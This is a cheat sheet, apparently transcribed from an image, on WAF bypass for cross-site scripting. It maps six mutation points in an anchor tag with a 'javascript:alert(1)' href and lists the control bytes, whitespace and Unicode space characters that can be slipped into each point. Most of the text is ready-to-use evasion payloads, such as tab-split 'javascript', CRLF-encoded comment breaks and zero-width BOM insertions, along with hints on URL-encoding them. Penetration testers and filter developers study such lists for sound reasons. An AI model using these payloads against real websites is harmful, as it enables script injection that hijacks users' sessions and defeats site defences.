 Mutation points in <a> tag for WAF bypass
Bytes:
\x09 \x0a \x0c
\x0d \x20 \x2f
Bytes:
\x09 \x0a \x0c
\x0d \x20
Bytes:
\x09 \x0a \x0d
Allowed encodings: HTML
<a[1]href[2]=[3]"[4]java[5]script:[6]alert(1)">
Bytes:
\x01 \x02 \x03 \x04 \x05 \x06 \x07 \x08
\x09 \x0a \x0b \x0c \x0d \x0e \x0f \x10
\x11 \x12 \x13 \x14 \x15 \x16 \x17 \x18
\x19 \x1a \x1b \x1c \x1d \x1e \x1f \x20
Allowed encodings: HTML
Bytes:
\x09 \x0a \x0b \x0c \x0d \x20 \x21 \x2b
\x2d \x3b \x7e \xa0
UTF-8 Symbols:
\u1680 \u2000 \u2001 \u2002 \u2003 \u2004
\u2005 \u2006 \u2007 \u2008 \u2009 \u200a
\u2028 \u2029 \u202f \u205f \u3000 \ufeff
Allowed encodings: HTML, URL
> How to use it?
[1] <a/href="javascript:alert(1)">
<a\x09href="javascript:alert(1)">
[2,3] <a href\x20="javascript:alert(1)">
<a href=\x20"javascript:alert(1)">
[4] <a href="&Tab;javascript:alert(1)">
<a href="&#x001;javascript:alert(1)">
[5] <a href="javas\x09cript:alert(1)">
<a href="javas&Tab;cript:alert(1)">
[6] <a href="javascript:~alert(1)">
<a href="javascript://%0d%0aalert(1)">
<a href="javascript:\x0calert(1)">
<a href="javascript:%ef%bb%bfalert(1)">
<a href="javascript:&#xfeff;alert(1)">
We use char codes to show
non printable symbols
\x00 - ASCII hex code
\x20 - SPACE
\x0a - NEW LINE
\u0000 - UTF-8 char code
\u1680 - OGHAM SPACE MARK
\u2028 - LINE SEPARATOR
Encoding UTF-8 to URL
isn't obvious:
\u1680 -> %e1%9a%80
\u2028 -> %e2%80%a8